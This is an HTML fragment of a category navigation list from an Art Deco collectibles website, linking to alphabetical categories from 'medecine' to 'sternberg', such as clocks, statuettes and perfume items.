	<li class="cat-item cat-item-1947"><a href="https://collectionartdeco.com/category/medecine/" >medecine</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://collectionartdeco.com/category/mediterranean/" >mediterranean</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://collectionartdeco.com/category/mela/" >mela</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://collectionartdeco.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://collectionartdeco.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://collectionartdeco.com/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://collectionartdeco.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://collectionartdeco.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://collectionartdeco.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://collectionartdeco.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://collectionartdeco.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://collectionartdeco.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://collectionartdeco.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://collectionartdeco.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://collectionartdeco.com/category/milos/" >milo&#039;s</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://collectionartdeco.com/category/minaudiere/" >minaudière</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://collectionartdeco.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://collectionartdeco.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://collectionartdeco.com/category/mirande/" >mirande</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://collectionartdeco.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://collectionartdeco.com/category/mirroir/" >mirroir</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://collectionartdeco.com/category/mistinguett/" >mistinguett</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://collectionartdeco.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://collectionartdeco.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://collectionartdeco.com/category/modelones/" >modelones</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://collectionartdeco.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://collectionartdeco.com/category/moderniste/" >moderniste</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://collectionartdeco.com/category/molines/" >molines</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://collectionartdeco.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://collectionartdeco.com/category/montagnier/" >montagnier</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://collectionartdeco.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://collectionartdeco.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://collectionartdeco.com/category/mortier/" >mortier</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://collectionartdeco.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://collectionartdeco.com/category/moule/" >moule</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://collectionartdeco.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://collectionartdeco.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://collectionartdeco.com/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://collectionartdeco.com/category/muller/" >muller</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://collectionartdeco.com/category/murph/" >murph</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://collectionartdeco.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://collectionartdeco.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://collectionartdeco.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://collectionartdeco.com/category/mylflam/" >mylflam</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://collectionartdeco.com/category/myon/" >myon</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://collectionartdeco.com/category/n1586/" >n1586</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://collectionartdeco.com/category/n2221/" >n2221</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://collectionartdeco.com/category/n23194/" >n23194</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://collectionartdeco.com/category/n23352/" >n23352</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://collectionartdeco.com/category/n23353/" >n23353</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://collectionartdeco.com/category/n23389/" >n23389</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://collectionartdeco.com/category/n24259/" >n24259</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://collectionartdeco.com/category/n8988/" >n8988</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://collectionartdeco.com/category/n9086/" >n9086</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://collectionartdeco.com/category/n9432/" >n9432</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://collectionartdeco.com/category/n9577/" >n9577</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://collectionartdeco.com/category/n9661/" >n9661</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://collectionartdeco.com/category/n9865/" >n9865</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://collectionartdeco.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://collectionartdeco.com/category/nain/" >nain</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://collectionartdeco.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://collectionartdeco.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://collectionartdeco.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://collectionartdeco.com/category/navjack/" >navjack</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://collectionartdeco.com/category/necessaire/" >nécessaire</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://collectionartdeco.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://collectionartdeco.com/category/nestle/" >nestlé</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://collectionartdeco.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://collectionartdeco.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://collectionartdeco.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://collectionartdeco.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://collectionartdeco.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://collectionartdeco.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://collectionartdeco.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://collectionartdeco.com/category/nouveaudeco/" >nouveaudeco</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://collectionartdeco.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://collectionartdeco.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://collectionartdeco.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://collectionartdeco.com/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://collectionartdeco.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://collectionartdeco.com/category/ombre/" >ombre</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://collectionartdeco.com/category/ombrelle/" >ombrelle</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://collectionartdeco.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://collectionartdeco.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://collectionartdeco.com/category/orchid/" >orchid</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://collectionartdeco.com/category/orgue/" >orgue</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://collectionartdeco.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://collectionartdeco.com/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://collectionartdeco.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://collectionartdeco.com/category/osws/" >osws</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://collectionartdeco.com/category/ouvre-lettre/" >ouvre-lettre</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://collectionartdeco.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://collectionartdeco.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://collectionartdeco.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://collectionartdeco.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://collectionartdeco.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://collectionartdeco.com/category/paperblanks/" >paperblanks</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://collectionartdeco.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://collectionartdeco.com/category/paquebot/" >paquebot</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://collectionartdeco.com/category/paquin/" >paquin</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://collectionartdeco.com/category/parfum/" >parfum</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://collectionartdeco.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://collectionartdeco.com/category/parisiennes/" >parisiennes</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://collectionartdeco.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://collectionartdeco.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://collectionartdeco.com/category/part2/" >part2</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://collectionartdeco.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://collectionartdeco.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://collectionartdeco.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://collectionartdeco.com/category/peintre/" >peintre</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://collectionartdeco.com/category/penche/" >penché</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://collectionartdeco.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://collectionartdeco.com/category/pendentifs/" >pendentifs</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://collectionartdeco.com/category/pendule/" >pendule</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://collectionartdeco.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://collectionartdeco.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://collectionartdeco.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://collectionartdeco.com/category/petrol-lighter/" >petrol-lighter</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://collectionartdeco.com/category/petrole/" >petrole</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://collectionartdeco.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://collectionartdeco.com/category/pharmacy/" >pharmacy</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://collectionartdeco.com/category/philanthropist/" >philanthropist</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://collectionartdeco.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://collectionartdeco.com/category/phonographe/" >phonographe</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://collectionartdeco.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://collectionartdeco.com/category/photographie/" >photographie</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://collectionartdeco.com/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://collectionartdeco.com/category/pichet-refroidisseur/" >pichet-refroidisseur</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://collectionartdeco.com/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://collectionartdeco.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://collectionartdeco.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://collectionartdeco.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://collectionartdeco.com/category/pietement/" >piètement</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://collectionartdeco.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://collectionartdeco.com/category/piques/" >piques</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://collectionartdeco.com/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://collectionartdeco.com/category/piver/" >piver</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://collectionartdeco.com/category/plafonnier/" >plafonnier</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://collectionartdeco.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://collectionartdeco.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://collectionartdeco.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://collectionartdeco.com/category/plateaux/" >plateaux</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://collectionartdeco.com/category/platre/" >platre</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://collectionartdeco.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://collectionartdeco.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://collectionartdeco.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://collectionartdeco.com/category/pologne/" >pologne</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://collectionartdeco.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://collectionartdeco.com/category/populaire/" >populaire</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://collectionartdeco.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://collectionartdeco.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://collectionartdeco.com/category/porte-bougies/" >porte-bougies</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://collectionartdeco.com/category/porte-drapeaux/" >porte-drapeaux</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://collectionartdeco.com/category/porte-mine/" >porte-mine</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://collectionartdeco.com/category/porte-pipe/" >porte-pipe</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://collectionartdeco.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://collectionartdeco.com/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://collectionartdeco.com/category/potence/" >potence</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://collectionartdeco.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://collectionartdeco.com/category/poudrier/" >poudrier</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://collectionartdeco.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://collectionartdeco.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://collectionartdeco.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://collectionartdeco.com/category/presentoir/" >presentoir</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://collectionartdeco.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://collectionartdeco.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://collectionartdeco.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://collectionartdeco.com/category/prestigieuse/" >prestigieuse</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://collectionartdeco.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://collectionartdeco.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://collectionartdeco.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://collectionartdeco.com/category/printemps/" >printemps</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://collectionartdeco.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://collectionartdeco.com/category/programme/" >programme</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://collectionartdeco.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://collectionartdeco.com/category/propriete/" >propriété</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://collectionartdeco.com/category/publicite/" >publicité</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://collectionartdeco.com/category/puits/" >puits</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://collectionartdeco.com/category/radiance/" >radiance</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://collectionartdeco.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://collectionartdeco.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://collectionartdeco.com/category/ragnar/" >ragnar</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://collectionartdeco.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://collectionartdeco.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://collectionartdeco.com/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://collectionartdeco.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://collectionartdeco.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://collectionartdeco.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://collectionartdeco.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://collectionartdeco.com/category/rarities/" >rarities</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://collectionartdeco.com/category/rasoirs/" >rasoirs</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://collectionartdeco.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://collectionartdeco.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://collectionartdeco.com/category/recueil/" >recueil</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://collectionartdeco.com/category/redefining/" >redefining</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://collectionartdeco.com/category/regens/" >régens</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://collectionartdeco.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://collectionartdeco.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://collectionartdeco.com/category/reliure/" >reliure</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://collectionartdeco.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://collectionartdeco.com/category/renverse/" >renversé</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://collectionartdeco.com/category/reoccurring/" >reoccurring</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://collectionartdeco.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://collectionartdeco.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://collectionartdeco.com/category/reticule/" >réticule</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://collectionartdeco.com/category/reveil/" >réveil</a>
</li>
	<li class="cat-item cat-item-2886 current-cat"><a href="https://collectionartdeco.com/category/reveille/" >réveille</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://collectionartdeco.com/category/reveils/" >réveils</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://collectionartdeco.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://collectionartdeco.com/category/revillon/" >revillon</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://collectionartdeco.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://collectionartdeco.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://collectionartdeco.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://collectionartdeco.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://collectionartdeco.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://collectionartdeco.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://collectionartdeco.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://collectionartdeco.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://collectionartdeco.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://collectionartdeco.com/category/rohac/" >rohac</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://collectionartdeco.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://collectionartdeco.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://collectionartdeco.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://collectionartdeco.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://collectionartdeco.com/category/rs0417-533/" >rs0417-533</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://collectionartdeco.com/category/rs1121-018/" >rs1121-018</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://collectionartdeco.com/category/ruhlmann/" >ruhlmann</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://collectionartdeco.com/category/sabino/" >sabino</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://collectionartdeco.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://collectionartdeco.com/category/saisir/" >saisir</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://collectionartdeco.com/category/salamanque/" >salamanque</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://collectionartdeco.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://collectionartdeco.com/category/salieres/" >salieres</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://collectionartdeco.com/category/sarastro/" >sarastro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://collectionartdeco.com/category/sauciere/" >saucière</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://collectionartdeco.com/category/sauze/" >sauze</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://collectionartdeco.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://collectionartdeco.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://collectionartdeco.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://collectionartdeco.com/category/screensaver/" >screensaver</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://collectionartdeco.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://collectionartdeco.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://collectionartdeco.com/category/secticon/" >secticon</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://collectionartdeco.com/category/sento/" >sento</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://collectionartdeco.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://collectionartdeco.com/category/serre/" >serre</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://collectionartdeco.com/category/serre-livres/" >serre-livres</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://collectionartdeco.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://collectionartdeco.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://collectionartdeco.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://collectionartdeco.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://collectionartdeco.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://collectionartdeco.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://collectionartdeco.com/category/siegel/" >siegel</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://collectionartdeco.com/category/sielg/" >sielg</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://collectionartdeco.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://collectionartdeco.com/category/signee/" >signée</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://collectionartdeco.com/category/silhouette/" >silhouette</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://collectionartdeco.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://collectionartdeco.com/category/siphon/" >siphon</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://collectionartdeco.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://collectionartdeco.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://collectionartdeco.com/category/socal/" >socal</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://collectionartdeco.com/category/sodaspender/" >sodaspender</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://collectionartdeco.com/category/soiree/" >soirée</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://collectionartdeco.com/category/solarium/" >solarium</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://collectionartdeco.com/category/solide/" >solide</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://collectionartdeco.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://collectionartdeco.com/category/soner/" >soner</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://collectionartdeco.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://collectionartdeco.com/category/sophisticated/" >sophisticated</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://collectionartdeco.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://collectionartdeco.com/category/soupiere/" >soupière</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://collectionartdeco.com/category/sous-bocks/" >sous-bocks</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://collectionartdeco.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://collectionartdeco.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://collectionartdeco.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://collectionartdeco.com/category/spellbinders/" >spellbinders</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://collectionartdeco.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://collectionartdeco.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://collectionartdeco.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://collectionartdeco.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://collectionartdeco.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://collectionartdeco.com/category/stamping/" >stamping</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://collectionartdeco.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://collectionartdeco.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://collectionartdeco.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://collectionartdeco.com/category/sternberg/" >sternberg</a>
</li>
